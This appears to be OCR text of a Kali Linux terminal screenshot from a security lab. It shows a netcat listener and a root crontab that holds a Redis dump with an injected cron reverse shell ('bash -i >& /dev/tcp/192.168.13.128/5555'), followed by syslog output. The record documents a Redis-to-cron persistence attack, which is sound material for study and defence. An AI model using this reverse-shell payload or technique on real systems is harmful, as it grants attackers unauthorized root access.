 文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
known_hosts
id_rsa.pub
root@kali: /var/spool/cron/crontabs
文件 动作 编辑 查看 帮助
�C��mr�
┌──(root㉿kali)-[/var/spool/cron/crontabs]
└─# ls
root
┌──(root㉿kali)-[/var/spool/cron/crontabs]
└─# cat root
REDIS0011� redis-ver7.2.4�
redis-bits�@�ctime�eused-mem�paof-base���payload:
* * * * * bash -i >& /dev/tcp/192.168.13.128/5555 0>&1
�R��z�
┌──(root㉿kali)-[/var/spool/cron/crontabs]
└─# tail /var/log/syslog
2024-01-20T03:21:58.892414-05:00 kali systemd[1]: user@0.service: Deactivated successfully.
2024-01-20T03:21:58.892765-05:00 kali systemd[1]: Stopped user@0.service - User Manager for UID 0.
2024-01-20T03:21:58.892949-05:00 kali systemd[1]: user@0.service: Consumed 1.045s CPU time.
2024-01-20T03:21:58.933690-05:00 kali systemd[1]: Stopping user-runtime-dir@0.service - User Runtime Directory
/run/user/0...
2024-01-20T03:21:58.940188-05:00 kali systemd[1]: run-user-0.mount: Deactivated successfully.
2024-01-20T03:21:58.957911-05:00 kali systemd[1]: user-runtime-dir@0.service: Deactivated successfully.
2024-01-20T03:21:58.958040-05:00 kali systemd[1]: Stopped user-runtime-dir@0.service - User Runtime Directory /
run/user/0.
2024-01-20T03:21:58.958793-05:00 kali systemd[1]: Removed slice user-0.slice - User Slice of UID 0.
2024-01-20T03:21:58.958854-05:00 kali systemd[1]: user-0.slice: Consumed 1.266s CPU time.
2024-01-20T03:22:01.446294-05:00 kali cron[848]: (root) INSECURE MODE (mode 0600 expected) (crontabs/root)
┌──(root㉿kali)-[/var/spool/cron/crontabs]
└─#